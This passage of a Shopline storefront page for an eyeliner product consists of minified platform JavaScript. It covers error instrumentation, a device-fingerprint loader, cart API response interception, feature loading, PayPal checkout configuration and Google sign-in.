t=S();(this._options.setTimeout&&P(t,"setTimeout",this._wrapTimeFunction.bind(this)),this._options.setInterval&&P(t,"setInterval",this._wrapTimeFunction.bind(this)),this._options.requestAnimationFrame&&P(t,"requestAnimationFrame",this._wrapRAF.bind(this)),this._options.XMLHttpRequest&&"XMLHttpRequest"in t&&P(XMLHttpRequest.prototype,"send",this._wrapXHR.bind(this)),this._options.eventTarget)&&(Array.isArray(this._options.eventTarget)?this._options.eventTarget:C).forEach(this._wrapEventTarget.bind(this))}},{key:"_wrapTimeFunction",value:function(t){return function(){for(var e=arguments.length,r=Array(e),n=0;e>n;n++)r[n]=arguments[n];var o=r[0];return r[0]=T(o,{mechanism:{data:{function:j(t)},handled:!0,type:"instrument"}}),t.apply(this,r)}}},{key:"_wrapRAF",value:function(t){return function(e){return t.call(this,T(e,{mechanism:{data:{function:"requestAnimationFrame",handler:j(t)},handled:!0,type:"instrument"}}))}}},{key:"_wrapEventTarget",value:function(t){var e=S(),r=e[t]&&e[t].prototype;r&&r.hasOwnProperty&&r.hasOwnProperty("addEventListener")&&(P(r,"addEventListener",(function(e){return function(r,n,o){try{"function"==typeof n.handleEvent&&(n.handleEvent=T(n.handleEvent.bind(n),{mechanism:{data:{function:"handleEvent",handler:j(n),target:t},handled:!0,type:"instrument"}}))}catch(t){}return e.call(this,r,T(n,{mechanism:{data:{function:"addEventListener",handler:j(n),target:t},handled:!0,type:"instrument"}}),o)}})),P(r,"removeEventListener",(function(t){return function(e,r,n){var o=r;try{var i=null==o?void 0:o.__track_wrapped__;i&&t.call(this,e,i,n)}catch(t){}return t.call(this,e,o,n)}})))}},{key:"_wrapXHR",value:function(t){return function(){var e=this,r=["onload","onerror","onprogress","onreadystatechange"];r.forEach((function(t){t in e&&"function"==typeof e[t]&&P(e,t,(function(e){var r={mechanism:{data:{function:t,handler:j(e)},handled:!0,type:"instrument"}};return e.__track_original__&&(r.mechanism.data.handler=j(e.__track_original__)),T(e,r)}))}));for(var n=arguments.length,o=Array(n),i=0;n>i;i++)o[i]=arguments[i];return t.apply(this,o)}}}]),t}();N.id="TryCatch",(new N).setupOnce()}));
</script><script type="application/javascript" defer src="https://front.myshopline.com/cdn/v1/base/website/layout_scripts/reference_sdk/2026010706083232/reference-sdk.umd.min.js"></script><script>(function () {
  window.__USER_EVENTS_TRIGGER_STACK__ = window.__USER_EVENTS_TRIGGER_STACK__ || [];
  var DF_SDK_ENABLE = window.__ENV__.DF_SDK_ENABLE;
  if (DF_SDK_ENABLE.isAll || DF_SDK_ENABLE.themeNames.indexOf(window.Shopline.themeName) !== -1) {
    function loadDfScript() {
      if (window.DeviceFingerprint) {
        window.__DF__ = window.DeviceFingerprint({ env: 'same_domain', appCode: DF_SDK_ENABLE.appCode });
        return;
      }
      var dfScript = document.createElement('script');
      dfScript.src = window.__resource_url__('https://front.myshopline.com/cdn/v1/base/risk/adff/bundle.iife.js');
      dfScript.async = true;
      dfScript.crossOrigin = 'anonymous';
      dfScript.onload = function () {
        window.__DF__ = window.DeviceFingerprint({ env: 'same_domain', appCode: DF_SDK_ENABLE.appCode });
      };
      document.body.appendChild(dfScript);
    }
    window.__USER_EVENTS_TRIGGER_STACK__.push(loadDfScript);
  }
})();
</script><script>window.addEventListener('load', function () {
  window.__USER_EVENTS_TRIGGER_STACK__ = window.__USER_EVENTS_TRIGGER_STACK__ || [];
  function userTriggerFn(e) {
    window.__USER_EVENTS_TRIGGER_STACK__.forEach(function (fn) {
      if (fn.num > 0) return;
      fn.num = 0;
      fn(e);
      fn.num++;
    });

    document.body.removeEventListener('click', userTriggerFn, true);
    document.body.removeEventListener('touchstart', userTriggerFn, true);
    window.removeEventListener('scroll', userTriggerFn);
    window.removeEventListener('mousemove', userTriggerFn);
  }

  document.body.addEventListener('click', userTriggerFn, true);
  document.body.addEventListener('touchstart', userTriggerFn, true);
  window.addEventListener('scroll', userTriggerFn);
  window.addEventListener('mousemove', userTriggerFn);
});
</script>
<script>!function(e){"function"==typeof define&&define.amd?define(e):e()}((function(){"use strict";function e(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function t(e,t,r){return e(r={path:t,exports:{},require:function(e,t){return function(){throw Error("Dynamic requires are not currently supported by @rollup/plugin-commonjs")}()}},r.exports),r.exports}var r=t((function(e){function t(r,n){return e.exports=t=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},e.exports.__esModule=!0,e.exports.default=e.exports,t(r,n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports})),n=t((function(e){e.exports=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}},e.exports.__esModule=!0,e.exports.default=e.exports})),o=t((function(e){function t(o,s,a){return n()?(e.exports=t=Reflect.construct.bind(),e.exports.__esModule=!0,e.exports.default=e.exports):(e.exports=t=function(e,t,n){var o=[null];o.push.apply(o,t);var s=new(Function.bind.apply(e,o));return n&&r(s,n.prototype),s},e.exports.__esModule=!0,e.exports.default=e.exports),t.apply(null,arguments)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports})),s=e(o),a=t((function(e){e.exports=function(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},e.exports.__esModule=!0,e.exports.default=e.exports})),i=t((function(e){function t(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}e.exports=function(e){for(var r=1;arguments.length>r;r++){var n=null!=arguments[r]?arguments[r]:{};r%2?t(Object(n),!0).forEach((function(t){a(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):t(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e},e.exports.__esModule=!0,e.exports.default=e.exports})),u=e(i),c=e(t((function(e){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports}))),p=e(t((function(e){function t(e,t){for(var r=0;t.length>r;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}e.exports=function(e,r,n){return r&&t(e.prototype,r),n&&t(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports})));var l={};function f(){return"[object process]"===Object.prototype.toString.call("undefined"!=typeof process?process:0)?global:"undefined"!=typeof window?window:"undefined"!=typeof self?self:l}var h=function(e){return e.msg?e:u(u({},e),{},{msg:e.message})},d={"POST /leproxy/api/carts/cart/use/promotion-code":{response:h},"POST /leproxy/api/carts/cart":{response:h},"PUT /leproxy/api/carts/cart":{response:h}},y=XMLHttpRequest,x=y.prototype.open,b=y.prototype.send,O=function(){function e(t,r,n,o,s){c(this,e),this.xhr=null,this.url="",this.method="GET",this.body=null,this.callback=void 0,this.oldOnReadyStateChange=void 0,this.xhr=t,this.url=r,this.method=n,this.body=o,this.callback=s}return p(e,[{key:"onReadStateChange",value:function(){e.handleXhrStateChange({method:this.method,url:this.url,body:this.body,xhr:this.xhr,callback:this.callback});var t="".concat(this.method," ").concat(this.url);if(4===this.xhr.readyState&&d[t])try{var r=JSON.parse(this.xhr.responseText),n=d[t].response(r);Object.defineProperty(this.xhr,"responseText",{value:JSON.stringify(n),configurable:!1,writable:!1})}catch(e){console.error("modify xhr responseText error: ",e)}this.oldOnReadyStateChange&&this.oldOnReadyStateChange()}}],[{key:"handleXhrOpen",value:function(){}},{key:"handleXhrStateChange",value:function(e){try{var t={url:e.url,body:e.body},r=u(u({},e.xhr),{},{readyState:e.xhr.readyState,response:e.xhr.response||e.xhr.responseText,status:e.xhr.status});e.callback(t,r,"xhr")}catch(e){console&&console.warn&&console.warn("[ajax-interceptor] Error in handleXhrStateChange:  "+e.message)}}}]),e}();if(!window.__AJAX_INTERCEPTOR__){var v=function(e){var t,r=f(),n={all:t=t||new Map,on:function(e,r){var n=t.get(e);n?n.push(r):t.set(e,[r])},off:function(e,r){var n=t.get(e);n&&(r?n.splice(n.indexOf(r)>>>0,1):t.set(e,[]))},emit:function(e,r){var n=t.get(e);n&&n.slice().map((function(e){e(r)})),(n=t.get("*"))&&n.slice().map((function(t){t(e,r)}))}},o=function(t,r,o){if(n.emit("all",{request:t,response:r,type:o}),"function"==typeof e)try{e(t,r,o)}catch(e){}};if(function(){if(!("fetch"in f()))return!1;try{return new Headers,new Request("about:blank"),new Response,!0}catch(e){return!1}}()){var a=r.fetch;r.fetch=function(){for(var e=arguments.length,t=Array(e),r=0;e>r;r++)t[r]=arguments[r];var n=s(Request,t),i=n.clone();return o(i,null,"fetch"),a(n).then((function(e){var t=e.clone();o(i,t,"fetch");var r=n.method,s="function"==typeof URL?new URL(n.url).pathname:"",a="".concat(r," ").concat(s);return e.ok&&d[a]?e.json().then((function(t){var r=d[a].response(t);return new Response(JSON.stringify(r),{status:e.status,headers:e.headers,statusText:e.statusText})})):e}))}}return"XMLHttpRequest"in window&&function(e){y.prototype.open=function(){for(var e=arguments.length,t=Array(e),r=0;e>r;r++)t[r]=arguments[r];var n=t[0];this._url=t[1],this._method=n,O.handleXhrOpen(),x.apply(this,t)},y.prototype.send=function(t){var r=new O(this,this._url,this._method,t,e);this.addEventListener?this.addEventListener("readystatechange",r.onReadStateChange.bind(r),!1):(r.oldOnReadyStateChange=this.onreadystatechange,this.onreadystatechange=r.onReadStateChange),b.call(this,t)}}(o),n}();Object.defineProperty(window,"__AJAX_INTERCEPTOR__",{writable:!1,configurable:!1,enumerable:!1,value:function(e){return v.on("all",(function(t){var r=t.request,n=t.response,o=t.type;if("function"==typeof e)try{e(r,n,o)}catch(e){}})),v}})}}));
</script>
<script>!function(e,n){"object"==typeof exports&&"object"==typeof module?module.exports=n():"function"==typeof define&&define.amd?define([],n):"object"==typeof exports?exports.loadFeatures=n():e.loadFeatures=n()}(self,(function(){return function(){var e={828:function(e){var n,t,r=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function i(){throw new Error("clearTimeout has not been defined")}function c(e){if(n===setTimeout)return setTimeout(e,0);if((n===o||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:o}catch(e){n=o}try{t="function"==typeof clearTimeout?clearTimeout:i}catch(e){t=i}}();var u,a=[],s=!1,f=-1;function l(){s&&u&&(s=!1,u.length?a=u.concat(a):f=-1,a.length&&d())}function d(){if(!s){var e=c(l);s=!0;for(var n=a.length;n;){for(u=a,a=[];++f<n;)u&&u[f].run();f=-1,n=a.length}u=null,s=!1,function(e){if(t===clearTimeout)return clearTimeout(e);if((t===i||!t)&&clearTimeout)return t=clearTimeout,clearTimeout(e);try{t(e)}catch(n){try{return t.call(null,e)}catch(n){return t.call(this,e)}}}(e)}}function p(e,n){this.fun=e,this.array=n}function m(){}r.nextTick=function(e){var n=new Array(arguments.length-1);if(arguments.length>1)for(var t=1;t<arguments.length;t++)n[t-1]=arguments[t];a.push(new p(e,n)),1!==a.length||s||c(d)},p.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=m,r.addListener=m,r.once=m,r.off=m,r.removeListener=m,r.removeAllListeners=m,r.emit=m,r.prependListener=m,r.prependOnceListener=m,r.listeners=function(e){return[]},r.binding=function(e){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(e){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},451:function(e){e.exports=function(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r},e.exports.__esModule=!0,e.exports.default=e.exports},659:function(e){e.exports=function(e){if(Array.isArray(e))return e},e.exports.__esModule=!0,e.exports.default=e.exports},926:function(e){e.exports=function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,c,u=[],a=!0,s=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;a=!1}else for(;!(a=(r=i.call(t)).done)&&(u.push(r.value),u.length!==n);a=!0);}catch(e){s=!0,o=e}finally{try{if(!a&&null!=t.return&&(c=t.return(),Object(c)!==c))return}finally{if(s)throw o}}return u}},e.exports.__esModule=!0,e.exports.default=e.exports},811:function(e){e.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},100:function(e,n,t){var r=t(659),o=t(926),i=t(482),c=t(811);e.exports=function(e,n){return r(e)||o(e,n)||i(e,n)||c()},e.exports.__esModule=!0,e.exports.default=e.exports},482:function(e,n,t){var r=t(451);e.exports=function(e,n){if(e){if("string"==typeof e)return r(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?r(e,n):void 0}},e.exports.__esModule=!0,e.exports.default=e.exports}},n={};function t(r){var o=n[r];if(void 0!==o)return o.exports;var i=n[r]={exports:{}};return e[r](i,i.exports,t),i.exports}t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,{a:n}),n},t.d=function(e,n){for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var r={};return function(){"use strict";t.r(r);var e=t(100),n=t.n(e);function o(e){return new Error("Features should be an Array. Received: ".concat(JSON.stringify(e)))}var i=function(e){return e.DEV="develop",e.STAGE="staging",e.PREV="preview",e.PROD="product",e}({}),c=[i.DEV,i.STAGE,i.PREV,i.PROD];function u(e,n,t){return window.__resource_url__("https://front.myshopline.com/".concat(function(e,n,t){var r="";if(c.includes(t))switch(t){case i.DEV:case i.STAGE:r="/test";case i.PREV:case i.PROD:}return"cdn/v1".concat(r,"/base/website/layout_scripts/load_feature/").concat(t,"/").concat(e,"/").concat("v".concat(n.replace("v","")))}(e,n,t),"/").concat(e,".js?timestamp=").concat("1767766106000"))}var a=Object.create(null),s=Object.create(null);function f(e){e.hasLegacy&&(e.legacy=!0,e.props={},function(e){var n=e.name,t=e.version,r=e.props,o=e.legacy,i=n+"@"+t,c=void 0===r?{}:r;if(a[i])throw function(e){return new Error("Could not create registry entry ".concat(e))}(i);a[i]={props:c,scriptId:i,name:n,version:t,legacy:o}}(e))}function l(e){var n,t=e.name+"@"+e.version,r=a[t],o=e.name,i=e.version;if(!r)throw function(e){return new Error('The feature { name: "'.concat(e.name,'", version: "').concat(e.version,'" } does not exist'))}(e);if(s[o]&&s[o]!==i)throw function(e,n){return new Error("".concat(e," has already been loaded at version ").concat(n))}(t,s[o]);return s[o]=i,r.src=u((n={name:o,version:i}).name,n.version,window.__ENV__.APP_ENV),r}function d(e){return d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},d(e)}t(828);var p=m()?window.navigator.userAgent:"";function m(){return"object"===("undefined"==typeof window?"undefined":d(window))&&window.window===window}var y,h,v=[],w=[];function g(e,n){var t,r=e.src,o=e.props;function i(){v.push(t),a(),n(null,t)}function c(){w.push(t),a(),n(new Error("load error ".concat(r)))}function u(){t.addEventListener("load",i),t.addEventListener("error",c)}function a(){t.removeEventListener("load",i),t.removeEventListener("error",c)}(t=document.querySelector('script[src="'.concat(r,'"]')))&&v.indexOf(t)>-1?i():t&&w.indexOf(t)>-1?c():t?u():(t=document.createElement("script"),Object.keys(o).forEach((function(e){t.setAttribute(e,o[e])})),null===t.getAttribute("defer")&&t.setAttribute("defer",""),t.src=r,t.crossOrigin="anonymous",u(),function(e){!function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:p;return!e.match(/Chrome/gi)&&!!e.match(/Safari/gi)}()?document.head.appendChild(e):window.requestAnimationFrame((function(){document.head.appendChild(e)}))}(t))}function b(){}function x(e){if(!e||"string"!=typeof e.name||"string"!=typeof e.version)throw function(e){return new Error('Features should be defined as `{ name: "name", version: "version" }`. Received: '.concat(JSON.stringify(e)))}(e)}function E(e,t){var r=[],o=function(e,n){return e.reduce((function(e,t){try{var r=l(t);e.push([r,t])}catch(e){n.push(e)}return e}),[])}(e,r);return function(e,t,r){var o=e.length;o?e.forEach((function(e){g(n()(e,1)[0],(function(e,n){e&&t.push(e),0==--o&&r(t)}))})):r(t)}(o,r,(function(e){var n=e.length?e:null;t(n)}))}f({name:"consent-tracking-api",version:"0.1",hasLegacy:!0}),f({name:"customer-account-api",version:"0.1",hasLegacy:!0}),f({name:"customer-account-api",version:"0.2",hasLegacy:!0}),f({name:"customer-account-api",version:"0.3",hasLegacy:!0}),f({name:"component-toast",version:"0.1",hasLegacy:!0}),f({name:"component-quick-add-modal",version:"0.1",hasLegacy:!0}),function(e){e({name:"order-tracking-api",version:"0.1",hasLegacy:!0}),e({name:"risk-api",version:"0.1",hasLegacy:!0})}(f),y="loadFeatures",h=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:b;if(Array.isArray(e))return e.forEach(x),E(e,n);throw o(e)},window.Shopline=window.Shopline||{},window.Shopline[y]=h}(),r}()}));</script><script>
  (function() {
    window.__paymentButtonConfig__ = {"storeId":"1644552181119","buttonLocationDataList":[{"buttonLocation":"cart","isSystem":false,"buttonTypeDataList":[{"buttonType":"expressCheckoutButton","buttonNameDataList":[{"buttonName":"PAY_PAL","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1644552181119","paymentId":"7140267501770818023","channelCode":"Paypal","methodCode":"Paypal","configData":{"clientId":"AYVtr8kMzEyRCw725vQM_-hheFyo1FuWeaup4KPSvU1gg44L-NG5e2PNcwGnMo2MLCzGRg4eVHJhuqBP","paypalMerchantId":"P4TQQMK2Q6JF4"},"captureInfo":{"autoCapture":true},"systemCode":"standard_ec","systemEnv":"prod","channelSdkInitConfig":"[{\"key\":\"enable-funding\",\"value\":\"\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]},{\"key\":\"disable-funding\",\"value\":\"card,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sepa,paylater,venmo\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]}]","expressButtonConfig":"{\"color\":\"gold\",\"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"USD","sdkEnv":"prod","accessMode":null}}]},{"buttonType":"normalButton","buttonNameDataList":[{"buttonName":"BUY_NOW","delayMillSeconds":1000,"buttonConfigData":null}]}]},{"buttonLocation":"productDetail","isSystem":true,"buttonTypeDataList":[{"buttonType":"expressCheckoutButton","buttonNameDataList":[{"buttonName":"PAY_PAL","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1644552181119","paymentId":"7140267501770818023","channelCode":"Paypal","methodCode":"Paypal","configData":{"clientId":"AYVtr8kMzEyRCw725vQM_-hheFyo1FuWeaup4KPSvU1gg44L-NG5e2PNcwGnMo2MLCzGRg4eVHJhuqBP","paypalMerchantId":"P4TQQMK2Q6JF4"},"captureInfo":{"autoCapture":true},"systemCode":"standard_ec","systemEnv":"prod","channelSdkInitConfig":"[{\"key\":\"enable-funding\",\"value\":\"\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]},{\"key\":\"disable-funding\",\"value\":\"card,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sepa,paylater,venmo\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]}]","expressButtonConfig":"{\"color\":\"gold\",\"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"USD","sdkEnv":"prod","accessMode":null}}]}]}],"buttonTraceId":"1a2f9dfa57fdce8afb36a98c328310bc","expressOptimizationSwitch":true,"grayscaleButtonLocation":["cart","productDetail","checkout"],"additionalCheckoutButtons":true,"buttonTimeoutConfig":{"enable":true,"timeoutMillis":5000},"newProcess":true};
    // todo pending sdk upgrade to also support __customer_accounts_enabled__, __tradeSettleConfig__ can be removed
    window.__tradeSettleConfig__ = {"loginType":"LOGIN_OR_ANONYMOUS","contactInfoType":"EMAIL_OR_MOBILE","stepType":"1","acceptSubscriptionByOtherContactType":false,"acceptSmsSubscription":false,"enableSubscription":true,"pickupPhoneRequired":true,"localDeliveryPhoneRequired":true,"acceptLogisticsUpdateNotify":null,"autoHideMarkOrder":false,"autoSendOrderItemType":"ONLY_GIFT_CARD","checkoutFormConfig":{"nameType":"SEPARATE","address2Type":"OPTIONAL","phoneType":"REQUIRED","receiveAddressAsBillAddress":true,"autoFillAddress":true,"postCodeCheck":true,"orderRemarkType":"HIDE","companyType":"HIDE","showPrivateAddress":false,"usePrivateAddress":false,"receiverPhoneCheck":false},"whenCanUsePromoCode":"ONLY_SETTLE","paymentSecurity":{"desc":null,"imageType":0,"paymentCodes":[],"payCardCodes":[],"pcImages":[],"mobileImages":[],"displayPosition":[],"enable":false},"afterSaleGuarantee":{"desc":null,"displayPosition":[],"enable":false},"stockLockConfig":{"showStockLockConfig":false,"enableLockStockInOrderCreate":false},"tipConfigInfo":{"showTip":false,"showTipOptions":false,"hasTipShowConfig":false,"tipOptions":[],"tipOptionInfoList":[]},"tipShowConfigInfo":{"title":null,"describe":null,"customGuide":null,"customButtonDesc":null,"thanksDesc":null},"paymentSortConfigInfoList":[],"productDetailSettleButtonConfig":{"system":true,"customerButtons":[],"spbConfigs":[{"channelName":"PAY_PAL","selected":false},{"channelName":"GOOGLE_PAY","selected":false},{"channelName":"APPLE_PAY","selected":false},{"channelName":"BUY_NOW","selected":false},{"channelName":"SHOP_BY_FAST_CHECKOUT","selected":false}]},"cartSettleButtonConfig":{"justShowSettleButton":null,"spbConfigs":[{"channelName":"PAY_PAL","selected":true},{"channelName":"GOOGLE_PAY","selected":true},{"channelName":"APPLE_PAY","selected":true},{"channelName":"SHOP_BY_FAST_CHECKOUT","selected":false}]},"cartConfig":{"syncCartData":false,"supportPartLinesCheckout":false},"checkoutSettleButtonConfig":{"spbConfigs":[{"channelName":"PAY_PAL","selected":true},{"channelName":"GOOGLE_PAY","selected":true},{"channelName":"APPLE_PAY","selected":true},{"channelName":"SHOP_BY_FAST_CHECKOUT","selected":false}]},"fastCheckoutSettleConfig":{"enableShopByProductDetail":null,"enableShopByCart":null,"enableShopBySettlePage":null,"enableShopByCreateAccount":null,"showModule":false},"showAddedInput":true,"taxesIncluded":false,"maxDiscountCodeCount":"1","showCheckoutEditor":null,"stepTypeMoveEditorTipSwitch":true,"maxGiftCardCount":"1","whenCanUseGiftCard":"ONLY_SETTLE"};
    window.__customer_accounts_enabled__ = false
    const loadJs = function () {
      const script = document.createElement('script');
      script.src = `${window.location.origin}/cf-edge-static/1222d0e7aeb03d0eada8e828df1ec99b/index.js`;
      script.async = true;
      document.body.appendChild(script);
    };
    const init = function () {
      loadJs();
    }
    window.addEventListener('DOMContentLoaded', ()=>{
      window.Shopline.PaymentButton = {
        init: init,
      };

      const paymentButtonWarps = document.querySelectorAll('.shopline-payment-button-wrapper');
      const isDesignMode = window.Shopline && window.Shopline.designMode;
      if (paymentButtonWarps && paymentButtonWarps.length || isDesignMode) {
        init();
      }
    })
  })()
</script>
<script>!function(n){"function"==typeof define&&define.amd?define(n):n()}((function(){"use strict";window.Shopline=window.Shopline||{},window.Shopline.redirectTo=function(n){if(n.startsWith("http")||n.startsWith("//"))return n;var t=window.Shopline.routes;return"".concat(t&&t.root?t.root:"").concat(n).replace(/\/+/g,"/")}}));
</script><script>!function(e){"function"==typeof define&&define.amd?define(e):e()}((function(){"use strict";function e(e,n){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var t=Object.getOwnPropertySymbols(e);n&&(t=t.filter((function(n){return Object.getOwnPropertyDescriptor(e,n).enumerable}))),o.push.apply(o,t)}return o}function n(n){for(var t=1;arguments.length>t;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?e(Object(i),!0).forEach((function(e){o(n,e,i[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(i)):e(Object(i)).forEach((function(e){Object.defineProperty(n,e,Object.getOwnPropertyDescriptor(i,e))}))}return n}function o(e,n,o){return n in e?Object.defineProperty(e,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[n]=o,e}function t(e){for(var n=document.cookie.split(";"),o=0;n.length>o;o++){var t=n[o].trim();if(t.startsWith(e+"="))return t.substring(e.length+1)}return null}function i(e){var n=e.method,o=e.url,t=e.data;return new Promise((function(e,i){var r=new XMLHttpRequest,c=JSON.stringify(t);if("GET"===n){var d=function(e){try{var n=[];for(var o in e){var t=encodeURIComponent(o),i=encodeURIComponent(e[o]);n.push("".concat(t,"=").concat(i))}return n.join("&")}catch(e){return""}}(t);t&&(o="".concat(o,"?").concat(d))}r.open(n,o,!0),r.setRequestHeader("Content-Type","application/json"),r.onload=function(){var n=r.status,o=JSON.parse(r.response);200!==n?i(o):e(o)},r.send(c)}))}function r(e,n){var o,t,r,c=null===(o=window.Shopline)||void 0===o||null===(t=o.uri)||void 0===t?void 0:t.alias;Promise.all([i({method:"PUT",url:"/leproxy/api/carts/cart/cart-buyer-update"}),i({method:"POST",url:"/leproxy/api/user/front/users/update",data:{language:(null===(r=window.Shopline)||void 0===r?void 0:r.locale)||"en",isThird:!0}}),i({method:"POST",url:"/leproxy/api/user/front/users/saveThirdChannelInfo",data:{firstLoginFlag:n,channel:"google",nickName:n?e||"":null}})]).then((function(){["SignIn","SignUp"].includes(c)?window.location.href="/user/center":window.location.reload()}))}function c(e,n){window.location.href="".concat(window.Shopline.redirectTo(n?"/account/signIn":"/user/signIn"),"?udbErrorCode=").concat(e)}function d(e){var n=document.createElement("script");n.src="https://accounts.google.com/gsi/client",n.async=!0,n.defer=!0,n.onload=function(){window.google.accounts.id.initialize({client_id:e.appId,callback:function(n){return function(e,n){var o={appid:["preview","product"].includes(window.__ENV__.APP_ENV||"")?"1165600903":"1163336839",subappid:n.subAppid,channel:"google",thirdappid:n.appId,token:e.credential,tokenType:3,firstLoginCheck:!0,extinfo:JSON.stringify({uuid:t("n_u")})};n.isNewAccount&&(o.ckext=JSON.stringify({osudb_login_type:"1"})),i({method:"GET",url:"/leproxy/udb/lgn/third/open/loginAndBind.do",data:o}).then((function(e){var t=e.data,d=e.stoken,u=e.rescode;if("0"!==u)return c(u,n.isNewAccount),!1;if(0===t.processCode)r(window.decodeURIComponent(t.ck.osudb_nickname));else if(1===t.processCode)i({method:"GET",url:"/leproxy/udb/lgn/third/open/bindUidAccountMix.do",data:{appid:o.appid,stoken:d,extinfo:o.extinfo,ckext:o.ckext}}).then((function(e){var n=e.data,o=e.rescode;if("0"!==o)return c(o),!1;0===n.processCode&&r(window.decodeURIComponent(n.ck.osudb_nickname),!0)}));else if(2===t.processCode||3===t.processCode){if(n.isNewAccount&&!n.supportRegister)return c("notSupportRegister",n.isNewAccount),!1;i({method:"GET",url:"/leproxy/udb/lgn/third/open/thirdLoginAndBindByBindToken.do",data:{appid:o.appid,stoken:d,extinfo:o.extinfo,ckext:o.ckext}}).then((function(e){var o=e.data,t=e.rescode;if("0"!==t)return c(t,n.isNewAccount),!1;0===o.processCode&&r(window.decodeURIComponent(o.ck.osudb_nickname),!0)}))}else if(4===t.processCode){var a="form_value=".concat(encodeURIComponent(JSON.stringify(t.uinfo||{})));window.location.href="".concat(window.Shopline.redirectTo(n.isNewAccount?"/account/signIn":"/user/signIn"),"?").concat(a)}}))}(n,e)},cancel_on_tap_outside:!1}),window.google.accounts.id.prompt()},document.getElementsByTagName("body")[0].appendChild(n)}window.__USER_EVENTS_TRIGGER_STACK__.push((function(){var e,o,t,r=null===(e=window.Shopline)||void 0===e?void 0:e.isLogin,c=null===(o=window.Shopline)||void 0===o||null===(t=o.uri)||void 0===t?void 0:t.alias;!r&&["ProductsDetail","Products","Home","SignIn","SignUp","Account"].includes(c)&&i({method:"GET",url:"/leproxy/api/user/front/store/config/register"}).then((function(e){var o=e.data,t=o.accountType,i=o.googleIdentityServiceTag,r=o.thirdLoginConfigVos,u=o.thirdLoginUsingAccountType,a=o.supportRegister,s=r&&r.find((function(e){return"google"===e.name}));if(i&&s){var p=!1,l=!!new URLSearchParams(window.location.search).get("preview");1!==t?"Account"===c?!l&&[1,2].includes(u)&&(p=!0):[1,3].includes(u)||(p=!0):"Account"===c&&!l&&[1,2].includes(u)&&(p=!0),p&&d(n(n({},s),{},{subAppid:o.subAppid,isNewAccount:"Account"===c,supportRegister:a}))}}))}))}));
</script><!-- theme-seo-url -->
  <link rel="alternate" hreflang="en-US" href="https://looshore.com/products/eyeliner-1" />
  <link rel="alternate" hreflang="x-default" href="https://looshore.com/products/eyeliner-1" />

<script>
  (function() {
